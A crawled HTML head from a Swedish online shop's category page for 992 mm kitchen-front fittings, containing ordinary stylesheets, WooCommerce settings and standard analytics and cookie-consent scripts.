

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frontapply.se/cc-matt/992-mm/
body_size: 40949
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://frontapply.se/xmlrpc.php">

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="e09a19b4-51cd-4e60-b90b-8fda9ae6643e"
							data-blockingmode="auto"
	></script>
<title>CC-mått: 992 mm – frontapply.se</title>
<meta name="google-site-verification" content="yv-Ph_IBCj7b9k4cFc7K7J4SfXIDin1IF5YjI-uprtk" />
<meta name="facebook-domain-verification" content="6zoiq222a7hcf7nagk59eqpyv3s3bn" />
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <meta name="google-site-verification" content="ecrpNB83RPHaEaK-P2mlvfEqqmGSABp2EZwtTxrFXQY" />
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-TG3JDG5"></script>

<!-- The SEO Framework av Sybre Waaijer -->
<meta name="robots" content="noindex" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:site_name" content="frontapply.se" />
<meta property="og:title" content="CC-mått: 992 mm – frontapply.se" />
<meta property="og:url" content="https://frontapply.se/cc-matt/992-mm/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CC-mått: 992 mm – frontapply.se" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://frontapply.se/#/schema/WebSite","url":"https://frontapply.se/","name":"frontapply.se","description":"Detaljer för hemmet","inLanguage":"sv-SE","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://frontapply.se/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://frontapply.se/#/schema/Organization","name":"frontapply.se","url":"https://frontapply.se/"}},{"@type":"CollectionPage","@id":"https://frontapply.se/cc-matt/992-mm/","url":"https://frontapply.se/cc-matt/992-mm/","name":"CC-mått: 992 mm – frontapply.se","inLanguage":"sv-SE","isPartOf":{"@id":"https://frontapply.se/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://frontapply.se/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://frontapply.se/","name":"frontapply.se"},{"@type":"ListItem","position":2,"name":"CC-mått: 992 mm"}]}}]}</script>
<!-- / The SEO Framework av Sybre Waaijer | 16.69ms meta | 5.25ms boot -->

<link rel='dns-prefetch' href='//frontapply.se' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Webbflöde" href="https://frontapply.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde" href="https://frontapply.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webbflöde för frontapply.se &raquo; 992 mm, CC-mått" href="https://frontapply.se/cc-matt/992-mm/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='only-show-price-after-pageload-css' href='https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://frontapply.se/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://frontapply.se/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='coupon-suggestions-styles-css' href='https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Mediastrategi_UnifaunOnline_style-css' href='https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-categories-css' href='https://frontapply.se/wp-content/plugins/woocommerce-advanced-categories/public/css/woocommerce-advanced-categories-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-categories-custom-css' href='https://frontapply.se/wp-content/plugins/woocommerce-advanced-categories/public/css/woocommerce-advanced-categories-custom.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://frontapply.se/wp-content/plugins/extendify/public/build/utility-minimum.css' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://frontapply.se/wp-content/plugins/metorik-helper/assets/css/metorik.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://frontapply.se/wp-content/themes/basel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-child-style-css' href='https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wcss-css' href='https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss.css' type='text/css' media='all' />
<style id='wcss-inline-css' type='text/css'>
.wcss-popup {
			--popup-close-button-bg-color: #ff0000;
			--popup-close-button-icon-color: #ffffff;
		}.wcss-popup--bg-color {
			background-color: #ffffff;
		}.wcss-popup--text-color {
			color: #21234a;
		}.wcss-btn {
			background-color: #567582 !important;
			color: #ffffff !important;
		}.wcss-btn {
   margin-left: 0.5rem;
}

@media (max-width: 768px) {
    .wcss-btn {
        margin-left: 0;
        margin-top: 0.5rem;
    }
}
/*# sourceURL=wcss-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://frontapply.se/wp-content/themes/basel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-shop-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-shop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-shop-title-categories-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-shop-title-categories.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-off-canvas-sidebar-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/opt-off-canvas-sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-shop-filter-area-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-shop-filter-area.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Saira+Condensed%3A400%2C600%2C300%7CLato%3A400%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js" id="only-show-price-after-pageload-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-extra">
/* <![CDATA[ */
var pinterestSettings = {"tagId":"2612577510802"};
//# sourceURL=pinterest-analytics-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js" id="pinterest-analytics-init-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js" id="Mediastrategi_UnifaunOnline_script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://frontapply.se/varukorg/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="pinterest-analytics-add-to-cart-js-extra">
/* <![CDATA[ */
var wooPinterestAnalyticsConfig = {"ajaxNonce":"804ee51334"};
//# sourceURL=pinterest-analytics-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/track-add-to-cart.min.js" id="pinterest-analytics-add-to-cart-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://frontapply.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frontapply.se/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.7" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>        <!-- Start TradeDoubler Landing Page Tag Insert on all landing pages to handle first party cookie-->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['TDConversionObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o), m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://svht.tradedoubler.com/tr_sdk.js?org=2265484&prog=348460&rand=' + Math.random(), 'tdconv');
        </script>
        <!-- End TradeDoubler tag-->
        
<!-- This website runs the Product Feed ELITE for WooCommerce by AdTribes.io plugin -->
<meta name="ti-site-data" content="eyJyIjoiMTo0ITc6NCEzMDo0IiwibyI6Imh0dHBzOlwvXC9mcm9udGFwcGx5LnNlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2MtbWF0dCUyRjk5Mi1tbSUyRiZhbXA7X3dwbm9uY2U9MTBhZTkyYzkxOCJ9" ></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BLQ7XL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0f0f0f}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0f0f0f}		</style>
		<meta name="theme-color" content="">		
		
		
							<link rel="shortcut icon" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 199px;
                max-height: 70px;
            }    

                            .right-column {
                    width: 150px;
                }  
            
            
			/* header Banner */
			body .header-banner {
				height: 50px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:50px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 70px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 70px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 70px;
                line-height: 70px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-70px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 110px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 190px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
            .basel-more-cat:not(.basel-show-cat) .menu > .menu-item:nth-child(n+6):not(:last-child) {
                        display: none;
                   }.basel-more-cat .menu > .menu-item:nth-child(n+6) {
                       animation: fade-in .3s ease both;
                   }
                   .basel-show-cat .menu .basel-more-cat-btn {
                       display: none;
                   }        </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--WooCommerce Pinterest Verification Code-->
<meta name="p:domain_verify" content="dd71bf5a0f451451be52ed5c048a1e6b"></script>
<!--/WooCommerce Pinterest Verification Code-->
			<script  type="text/plain" data-cookieconsent="marketing">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/plain" data-cookieconsent="marketing">

				fbq('init', '514535789023838', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."></script>
            <script>  
                window.gsc=window.gsc||function(){
                    (gsc.q=gsc.q||[]).push(arguments)
                };
            </script>
<style type="text/css">

*[id^='readlink'] {
 font-weight: bold;
 color: #000000;
 background: ;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: bold;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
		<style type="text/css" id="wp-custom-css">
			.basel-core-message {
	display: none;
}		</style>
